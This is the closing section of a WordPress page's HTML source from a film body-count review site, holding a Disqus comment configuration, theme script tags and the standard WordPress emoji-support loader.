var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"13940 http://www.allouttabubblegum.com/main/?p=13940","disqusShortname":"allouttabubblegum-com","disqusTitle":"China Strike Force (2000) Body Count Breakdown","disqusUrl":"https://allouttabubblegum.com/new-home/leui-ting-jin-ging-china-strike-force-2000-bodycount-breakdown/","postId":"13940"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
